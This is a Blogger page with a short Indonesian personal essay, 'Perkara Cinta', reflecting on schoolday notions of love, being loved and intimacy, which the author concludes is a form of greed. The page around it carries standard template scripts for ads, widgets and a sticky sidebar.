<div id='header-wrap'>
<div class='mobile-menu-wrap'>
<div class='mobile-menu'></div>
</div>
<div class='container row'>
<div class='header-logo'>
<div class='main-logo section' id='main-logo' name='Header Logo'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<h1>
<a href='http://www.tsaputrasakti.com/'>
PULANG KE KATA
</a>
</h1>
</div>
</div></div>
</div>
<div class='header-menu'>
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='/' role='menuitem'>Home</a></li>
<li><a href='#' role='menuitem'>Writings</a></li>
<li><a href='#' role='menuitem'>_Fiction</a></li>
<li><a href='http://www.tsaputrasakti.com/search?q=ankara' role='menuitem'>__Ankara di Bawah</a></li>
<li><a href='http://www.tsaputrasakti.com/search/label/novelet?&max-results=8' role='menuitem'>__Pangkoh</a></li>
<li><a href='https://www.tsaputrasakti.com/2020/03/under-milky-way-1.html' role='menuitem'>__Under the Milky Way</a></li>
<li><a href='http://www.tsaputrasakti.com/search/label/Personal?&max-results=8' role='menuitem'>_Personal</a></li>
<li><a href='http://www.tsaputrasakti.com/search/label/poem?&max-results=8' role='menuitem'>_Poem</a></li>
<li><a href='#' role='menuitem'>_Review</a></li>
<li><a href='http://www.tsaputrasakti.com/search/label/bookreview?&max-results=8' role='menuitem'>__Book</a></li>
<li><a href='http://www.tsaputrasakti.com/search/label/resensi%20film?&max-results=8' role='menuitem'>__Movie</a></li>
<li><a href='https://shopee.co.id/meesuaroy?entryPoint=ShopBySearch&searchKeyword=unclebaemon' role='menuitem'>Store</a></li>
<li><a href='https://www.tsaputrasakti.com/p/boy.html' role='menuitem'>About</a></li>
</ul>
</div></div>
</div>
<div id='nav-search'>
<form action='http://www.tsaputrasakti.com/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Search this blog' type='search' value=''/>
<span class='hide-search'></span>
</form>
</div>
<span class='show-search'></span>
<span class='mobile-menu-toggle'></span>
</div>
</div>
<div class='clearfix'></div>
<!-- Content Wrapper -->
<div class='row' id='content-wrapper'>
<div class='container'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<div class='blog-post hentry item-post'>
<div class='post-item-inner'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "http://www.tsaputrasakti.com/2020/02/perkara-cinta.html"
  },
  "headline": "Perkara Cinta","description": "Saat masih duduk di bangku sekolah, aku selalu bertanya-tanya seperti apa rasanya jatuh cinta. Saat itu yang kutahu hanya sebatas rasa nafs...","datePublished": "2020-02-17T13:14:00+07:00",
  "dateModified": "2020-02-28T15:53:29+07:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0RtIbxvm9gHaBpWkDvQY9fNsXN292nlQZCoXEA3qXTKYD5Wm6-T4s9o0cSnfS7XLBtNxPjHCkDJqROqZ8943U4PJwmHx8bEobM8oLWBShswGZ2Wk2BPeQZga2rvLJQH-9fO64cjvsSzY/w1200-h630-p-k-no-nu/15mag-poem-image1-jumbo.png",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Hi, aku Utha!"
  }
}</script>
<nav id='breadcrumb'><a href='http://www.tsaputrasakti.com/'>Home</a><em class='delimiter'></em><a class='b-label' href='http://www.tsaputrasakti.com/search/label/cinta'>cinta</a><em class='delimiter'></em><span class='current'>Perkara Cinta</span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Home",
                    "@id": "http://www.tsaputrasakti.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "cinta",
                    "@id": "http://www.tsaputrasakti.com/search/label/cinta"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Perkara Cinta",
                    "@id": "http://www.tsaputrasakti.com/2020/02/perkara-cinta.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
Perkara Cinta
</h1>
<div class='post-meta'>
<span class='post-date published' datetime='2020-02-17T13:14:00+07:00'>February 17, 2020</span>
</div>
<div class='post-body post-content'>
<div style="text-align: justify;">
Saat masih duduk di bangku sekolah, aku selalu bertanya-tanya seperti apa rasanya jatuh cinta. Saat itu yang kutahu hanya sebatas rasa nafsu yang meluap saat berada di dekat seseorang yang kuyakini telah mencuri perhatianku. Aku sendiri tidak yakin apakah aku pernah merasakannya. Aku menjustifikasi perasaan tersebut, beranggapan kalau debaran di dada saat bersama orang itu adalah perasaan jatuh cinta. Namun, ternyata itu adalah tanda-tanda keserakahan saat manusia menginginkan manusia lain dalam arti harfiah.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0RtIbxvm9gHaBpWkDvQY9fNsXN292nlQZCoXEA3qXTKYD5Wm6-T4s9o0cSnfS7XLBtNxPjHCkDJqROqZ8943U4PJwmHx8bEobM8oLWBShswGZ2Wk2BPeQZga2rvLJQH-9fO64cjvsSzY/s1600/15mag-poem-image1-jumbo.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="389" data-original-width="1024" height="241" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0RtIbxvm9gHaBpWkDvQY9fNsXN292nlQZCoXEA3qXTKYD5Wm6-T4s9o0cSnfS7XLBtNxPjHCkDJqROqZ8943U4PJwmHx8bEobM8oLWBShswGZ2Wk2BPeQZga2rvLJQH-9fO64cjvsSzY/s640/15mag-poem-image1-jumbo.png" width="640" /></a></div>
<div style="text-align: center;">
<span style="font-size: x-small;">Sumber: <a href="https://www.nytimes.com/2018/07/17/magazine/poem-love-elegy-with-busboy.html" target="_blank">The New York Times Magazine</a> (Illustrated by R.O. Blechman)</span></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Saat masih duduk di bangku sekolah, aku selalu bertanya-tanya seperti apa rasanya jika orang yang kucintai juga balik mencintaiku. Kata paling ringkas untuk menggambarkan perasaan itu mungkin adalah &#8220;bahagia&#8221;. Namun, apa benar jika ada dua orang yang saling mencintai, hidup mereka akan selamanya bahagia? Tidakkah ada faktor lain yang memengaruhi kebahagiaan itu?</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: center;">
Baca juga: <a href="http://www.tsaputrasakti.com/2018/06/dulu.html" target="_blank">Dulu</a></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Saat masih duduk di bangku sekolah, aku selalu bertanya-tanya seperti apa rasanya berciuman dan bercinta dengan orang yang kusayangi. Aku pernah membaca bahwa hubungan paling intim manusia adalah bercinta, dan hal itu membuatku penasaran. Namun, ternyata hal itu adalah aktivitas yang memang kadang membuat candu, tapi bisa menjadi hambar jika salah satu menganggapnya ritual biasa.</div>
<div style="text-align: justify;">
<br />
<div style="text-align: center;">
Baca juga: <a href="https://www.tsaputrasakti.com/2016/07/derit-derit-kekeliruan.html" target="_blank">Derit-Derit Kekeliruan</a></div>
<br /></div>
<div style="text-align: justify;">
Sampai sekarang, aku tidak pernah paham konsep cinta. Sampai sekarang, yang kuketahui perasaan yang meluap tanpa batas itu adalah keserakahan dalam level paling tinggi yang bisa dirasakan manusia.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<br /></div>
<br />
</div>
<div class='post-labels'>
<div class='label-head Label'>
<a class='label-link' href='http://www.tsaputrasakti.com/search/label/cinta' rel='tag'>cinta</a>
<a class='label-link' href='http://www.tsaputrasakti.com/search/label/perkara' rel='tag'>perkara</a>
<a class='label-link' href='http://www.tsaputrasakti.com/search/label/perkara%20cinta' rel='tag'>perkara cinta</a>
<a class='label-link' href='http://www.tsaputrasakti.com/search/label/Personal' rel='tag'>Personal</a>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=http://www.tsaputrasakti.com/2020/02/perkara-cinta.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='twitter'><a class='twitter' href='https://twitter.com/share?url=http://www.tsaputrasakti.com/2020/02/perkara-cinta.html&text=Perkara Cinta' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=450, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='pinterest'><a class='pinterest' href='https://www.pinterest.com/pin/create/button/?url=http://www.tsaputrasakti.com/2020/02/perkara-cinta.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0RtIbxvm9gHaBpWkDvQY9fNsXN292nlQZCoXEA3qXTKYD5Wm6-T4s9o0cSnfS7XLBtNxPjHCkDJqROqZ8943U4PJwmHx8bEobM8oLWBShswGZ2Wk2BPeQZga2rvLJQH-9fO64cjvsSzY/s640/15mag-poem-image1-jumbo.png&description=Perkara Cinta' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=735, height=750, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='linkedin'><a class='linkedin' href='https://www.linkedin.com/shareArticle?url=http://www.tsaputrasakti.com/2020/02/perkara-cinta.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://web.whatsapp.com/send?text=Perkara Cinta | http://www.tsaputrasakti.com/2020/02/perkara-cinta.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=900, height=550, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='email'><a class='email' href='mailto:?subject=Perkara Cinta&body=http://www.tsaputrasakti.com/2020/02/perkara-cinta.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=500, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
</ul>
</div>
</div>
<div class='post-footer'>
</div>
</div>
<div class='blog-post-comments'>
<script type='text/javascript'>
                var disqus_blogger_current_url = "http://www.tsaputrasakti.com/2020/02/perkara-cinta.html";
                if (!disqus_blogger_current_url.length) {
                  disqus_blogger_current_url = "http://www.tsaputrasakti.com/2020/02/perkara-cinta.html";
                }
                var disqus_blogger_homepage_url = "http://www.tsaputrasakti.com/";
                var disqus_blogger_canonical_homepage_url = "http://www.tsaputrasakti.com/";
              </script>
<div class='title-wrap comments-title'>
<h3>Post a Comment</h3>
</div>
<section class='comments' data-num-comments='0' id='comments'>
<a name='comments'></a>
<h3 class='title'>0
Comments</h3>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<a href='https://www.blogger.com/comment/fullpage/post/1032606585765092990/6546422053772779960' onclick=''>
Post a Comment
</a>
</div>
</section>
</div>
</div>
</div></div>
</div>
<!-- Sidebar Wrapper -->
<div id='sidebar-wrapper'>
<div class='sidebar section' id='social-widget' name='Social Widget'><div class='widget LinkList' data-version='2' id='LinkList75'>
<div class='widget-title'>
<h3 class='title'>
Get Connected with Me
</h3>
</div>
<div class='widget-content'>
<ul class='social-counter social social-color'>
<li class='facebook'><a href='https://www.facebook.com/tsaputrasakti/' target='_blank' title='facebook'></a></li>
<li class='twitter'><a href='https://twitter.com/tsaputrasakti' target='_blank' title='twitter'></a></li>
<li class='instagram'><a href='https://www.instagram.com/tsaputrasakti' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
<div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right'><div class='widget Text' data-version='2' id='Text1'>
<div class='widget-title'>
<h3 class='title'>
Halo!
</h3>
</div>
<div class='widget-content'>
<center><div class="about-widget"><img alt="About Me" src="https://images.gr-assets.com/users/1686250727p8/44101860.jpg" / /><p>Hi, this is my personal blog!</p></div></center>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<h3 class='title'>
Popular Posts
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='http://www.tsaputrasakti.com/2016/06/dua-sosok-di-dalam-kafe.html'>
<img alt='Dua Sosok di Dalam Bar' class='post-thumb' src='https://4.bp.blogspot.com/-O3EpVMWcoKw/WxY6-6I4--I/AAAAAAAAB2s/KzC0FqUQtkMdw7VzT6oOR_8vbZO6EJc-ACK4BGAYYCw/w680/nth.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='http://www.tsaputrasakti.com/2016/06/dua-sosok-di-dalam-kafe.html'>Dua Sosok di Dalam Bar</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='http://www.tsaputrasakti.com/2022/05/74-at-night-i-become-monster-book-review.html'>
<img alt='[74] At Night I Become A Monster (よるのばけもの) - Book Review' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEqAN9Itg6xW-WWr2PCSEqYfmUY-RcXvWLJ4OlN8sie6p_4mtJ3xhSPrpwRkLBPR7qbRvsnE-0dS-S1d0GeMcRZDeUTHOvwi-O9hch9-wHoF6SSFPKCTc-bUwD3-0nNArsZtA_8PKfl3wjX9bwmWKCqO-RN6VtYPRxpGtqvVtqIcLgDEx0u5nZ2GaZ/w72-h72-p-k-no-nu/Untitled_Artwork.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='http://www.tsaputrasakti.com/2022/05/74-at-night-i-become-monster-book-review.html'>[74] At Night I Become A Monster (よるのばけもの) - Book Review</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='http://www.tsaputrasakti.com/2019/02/57-mariposa-kisah-sma-yang-cinta-melulu.html'>
<img alt='[57] Mariposa: Kisah SMA yang Cinta Melulu' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZCAIzNu2XRGO6CBC5sPgW6mQDI5rKUfwM_AitPJbOBxuys6r5kNP2es6rv2DDcIw2Co9quCubeFT6mOkEAfvT0g-18MNfaKWdVpQzXEgANqrQ1mMAHKk03s_VlDnayGG1WM4T9N9jy0MQ/w72-h72-p-k-no-nu/43526083.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='http://www.tsaputrasakti.com/2019/02/57-mariposa-kisah-sma-yang-cinta-melulu.html'>[57] Mariposa: Kisah SMA yang Cinta Melulu</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='http://www.tsaputrasakti.com/2015/04/19-kumpulan-cerpen-teenlit-11-jejak.html'>
<img alt='[19] Kumpulan Cerpen Teenlit: 11 Jejak Cinta by Charon, Clio Freya, dkk.' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhus8EBNMvy5wvkq2RNwOhK_eJ0jwvHj_F-EA2xepizl8osmRmsySl81XvYb21nZ83S1yrwmG3ecySZVbvCi-xigilv8vsv1Fg96oFViNmAeVrNiJIuMbWsRteY_yiLKFqWQRMafUVmezrv/w72-h72-p-k-no-nu/11+jejak.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='http://www.tsaputrasakti.com/2015/04/19-kumpulan-cerpen-teenlit-11-jejak.html'>[19] Kumpulan Cerpen Teenlit: 11 Jejak Cinta by Charon, Clio Freya, dkk.</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='http://www.tsaputrasakti.com/2025/09/78-fotografer-memori-ketika-hidupmu.html'>
<img alt='[78] Fotografer Memori: Ketika Hidupmu Hanya Tersisa dalam Satu Foto' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwgOXtQwwPFa7OfSH7gtn5SR4ZdIOyfjj3zq6U7DwUH4pc6Asov1_X2GldgsXDP3tinMti1_YtqTl1fS7i7MmhejLxzeaSiNF2_oru3tNjRz1fkKvHm6oZTFdUK6ycUt1ts0RM3WTU0Nb2qFJpbXz5nUd-gHvudXBZlGiw8m3AWGGW1kftcmfR4delnKY/w72-h72-p-k-no-nu/Screenshot%202025-09-16%20at%2021.40.01.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='http://www.tsaputrasakti.com/2025/09/78-fotografer-memori-ketika-hidupmu.html'>[78] Fotografer Memori: Ketika Hidupmu Hanya Tersisa dalam Satu Foto</a>
</h2>
</div>
</div>
</div>
</div>
</div><div class='widget AdSense' data-version='2' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2291827754448324&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- chaptertsaki_sidebar1_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2291827754448324"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="3781878397"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget Stats' data-version='2' id='Stats1'>
<div class='widget-title'>
<h3 class='title'>
Pageviews
</h3>
</div>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
</div>
</div>
</div><div class='widget Followers' data-version='2' id='Followers1'>
<h2 class='title'>Google Friend Connect</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/1032606585765092990?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM2NTY1NjUiByNlYjJhMmEqByNmN2Y3ZmYyByMwMDAwMDA6ByM2NTY1NjVCByNlYjJhMmFKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttp://www.tsaputrasakti.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/1032606585765092990?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM2NTY1NjUiByNlYjJhMmEqByNmN2Y3ZmYyByMwMDAwMDA6ByM2NTY1NjVCByNlYjJhMmFKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttp://www.tsaputrasakti.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='2' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2291827754448324&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- chaptertsaki_sidebar1_AdSense2_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2291827754448324"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="5094960063"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget Navbar' data-version='2' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/1032606585765092990?po\x3d6546422053772779960\x26origin\x3dhttp://www.tsaputrasakti.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
</div>
</div>
<div class='clearfix'></div>
<!-- Footer Wrapper -->
<div id='footer-wrapper'>
<div class='container row'>
<div class='menu-footer section' id='menu-footer' name='Footer Menu'><div class='widget LinkList' data-version='2' id='LinkList76'>
<div class='widget-title'>
<h3 class='title'>
Footer Menu Widget
</h3>
</div>
<div class='widget-content'>
<ul>
<li><a href='/'>Home</a></li>
<li><a href='https://www.tsaputrasakti.com/p/boy.html'>About</a></li>
</ul>
</div>
</div></div>
<div class='copyright-area'>Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;margin:0 2px;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogspot Themes'>Way2Themes</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#0be6af;' target='_blank' title='Gooyaabi Themes'>Gooyaabi Themes</a>
</div>
</div>
</div>
</div>
<!-- Main Scripts -->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
/*! Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
(function($){$.fn.theiaStickySidebar=function(options){var defaults={'containerSelector':'','additionalMarginTop':0,'additionalMarginBottom':0,'updateSidebarHeight':true,'minWidth':0,'disableOnResponsiveLayouts':true,'sidebarBehavior':'modern','defaultPosition':'relative','namespace':'TSS'};options=$.extend(defaults,options);options.additionalMarginTop=parseInt(options.additionalMarginTop)||0;options.additionalMarginBottom=parseInt(options.additionalMarginBottom)||0;tryInitOrHookIntoEvents(options,this);function tryInitOrHookIntoEvents(options,$that){var success=tryInit(options,$that);if(!success){console.log('TSS: Body width smaller than options.minWidth. Init is delayed.');$(document).on('scroll.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that));$(window).on('resize.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that))}}function tryInit(options,$that){if(options.initialized===true){return true}if($('body').width()<options.minWidth){return false}init(options,$that);return true}function init(options,$that){options.initialized=true;var existingStylesheet=$('#theia-sticky-sidebar-stylesheet-'+options.namespace);if(existingStylesheet.length===0){$('head').append($('<style id="theia-sticky-sidebar-stylesheet-'+options.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}$that.each(function(){var o={};o.sidebar=$(this);o.options=options||{};o.container=$(o.options.containerSelector);if(o.container.length==0){o.container=o.sidebar.parent()}o.sidebar.parents().css('-webkit-transform','none');o.sidebar.css({'position':o.options.defaultPosition,'overflow':'visible','-webkit-box-sizing':'border-box','-moz-box-sizing':'border-box','box-sizing':'border-box'});o.stickySidebar=o.sidebar.find('.theiaStickySidebar');if(o.stickySidebar.length==0){var javaScriptMIMETypes=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;o.sidebar.find('script').filter(function(index,script){return script.type.length===0||script.type.match(javaScriptMIMETypes)}).remove();o.stickySidebar=$('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());o.sidebar.append(o.stickySidebar)}o.marginBottom=parseInt(o.sidebar.css('margin-bottom'));o.paddingTop=parseInt(o.sidebar.css('padding-top'));o.paddingBottom=parseInt(o.sidebar.css('padding-bottom'));var collapsedTopHeight=o.stickySidebar.offset().top;var collapsedBottomHeight=o.stickySidebar.outerHeight();o.stickySidebar.css('padding-top',1);o.stickySidebar.css('padding-bottom',1);collapsedTopHeight-=o.stickySidebar.offset().top;collapsedBottomHeight=o.stickySidebar.outerHeight()-collapsedBottomHeight-collapsedTopHeight;if(collapsedTopHeight==0){o.stickySidebar.css('padding-top',0);o.stickySidebarPaddingTop=0}else{o.stickySidebarPaddingTop=1}if(collapsedBottomHeight==0){o.stickySidebar.css('padding-bottom',0);o.stickySidebarPaddingBottom=0}else{o.stickySidebarPaddingBottom=1}o.previousScrollTop=null;o.fixedScrollTop=0;resetSidebar();o.onScroll=function(o){if(!o.stickySidebar.is(":visible")){return}if($('body').width()<o.options.minWidth){resetSidebar();return}if(o.options.disableOnResponsiveLayouts){var sidebarWidth=o.sidebar.outerWidth(o.sidebar.css('float')=='none');if(sidebarWidth+50>o.container.width()){resetSidebar();return}}var scrollTop=$(document).scrollTop();var position='static';if(scrollTop>=o.sidebar.offset().top+(o.paddingTop-o.options.additionalMarginTop)){var offsetTop=o.paddingTop+options.additionalMarginTop;var offsetBottom=o.paddingBottom+o.marginBottom+options.additionalMarginBottom;var containerTop=o.sidebar.offset().top;var containerBottom=o.sidebar.offset().top+getClearedHeight(o.container);var windowOffsetTop=0+options.additionalMarginTop;var windowOffsetBottom;var sidebarSmallerThanWindow=(o.stickySidebar.outerHeight()+offsetTop+offsetBottom)<$(window).height();if(sidebarSmallerThanWindow){windowOffsetBottom=windowOffsetTop+o.stickySidebar.outerHeight()}else{windowOffsetBottom=$(window).height()-o.marginBottom-o.paddingBottom-options.additionalMarginBottom}var staticLimitTop=containerTop-scrollTop+o.paddingTop;var staticLimitBottom=containerBottom-scrollTop-o.paddingBottom-o.marginBottom;var top=o.stickySidebar.offset().top-scrollTop;var scrollTopDiff=o.previousScrollTop-scrollTop;if(o.stickySidebar.css('position')=='fixed'){if(o.options.sidebarBehavior=='modern'){top+=scrollTopDiff}}if(o.options.sidebarBehavior=='stick-to-top'){top=options.additionalMarginTop}if(o.options.sidebarBehavior=='stick-to-bottom'){top=windowOffsetBottom-o.stickySidebar.outerHeight()}if(scrollTopDiff>0){top=Math.min(top,windowOffsetTop)}else{top=Math.max(top,windowOffsetBottom-o.stickySidebar.outerHeight())}top=Math.max(top,staticLimitTop);top=Math.min(top,staticLimitBottom-o.stickySidebar.outerHeight());var sidebarSameHeightAsContainer=o.container.height()==o.stickySidebar.outerHeight();if(!sidebarSameHeightAsContainer&&top==windowOffsetTop){position='fixed'}else if(!sidebarSameHeightAsContainer&&top==windowOffsetBottom-o.stickySidebar.outerHeight()){position='fixed'}else if(scrollTop+top-o.sidebar.offset().top-o.paddingTop<=options.additionalMarginTop){position='static'}else{position='absolute'}}if(position=='fixed'){var scrollLeft=$(document).scrollLeft();o.stickySidebar.css({'position':'fixed','width':getWidthForObject(o.stickySidebar)+'px','transform':'translateY('+top+'px)','left':(o.sidebar.offset().left+parseInt(o.sidebar.css('padding-left'))-scrollLeft)+'px','top':'0px'})}else if(position=='absolute'){var css={};if(o.stickySidebar.css('position')!='absolute'){css.position='absolute';css.transform='translateY('+(scrollTop+top-o.sidebar.offset().top-o.stickySidebarPaddingTop-o.stickySidebarPaddingBottom)+'px)';css.top='0px'}css.width=getWidthForObject(o.stickySidebar)+'px';css.left='';o.stickySidebar.css(css)}else if(position=='static'){resetSidebar()}if(position!='static'){if(o.options.updateSidebarHeight==true){o.sidebar.css({'min-height':o.stickySidebar.outerHeight()+o.stickySidebar.offset().top-o.sidebar.offset().top+o.paddingBottom})}}o.previousScrollTop=scrollTop};o.onScroll(o);$(document).on('scroll.'+o.options.namespace,function(o){return function(){o.onScroll(o)}}(o));$(window).on('resize.'+o.options.namespace,function(o){return function(){o.stickySidebar.css({'position':'static'});o.onScroll(o)}}(o));if(typeof ResizeSensor!=='undefined'){new ResizeSensor(o.stickySidebar[0],function(o){return function(){o.onScroll(o)}}(o))}function resetSidebar(){o.fixedScrollTop=0;o.sidebar.css({'min-height':'1px'});o.stickySidebar.css({'position':'static','width':'','transform':'none'})}function getClearedHeight(e){var height=e.height();e.children().each(function(){height=Math.max(height,$(this).height())});return height}})}function getWidthForObject(object){var width;try{width=object[0].getBoundingClientRect().width}catch(err){}if(typeof width==="undefined"){width=object.width()}return width}return this}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
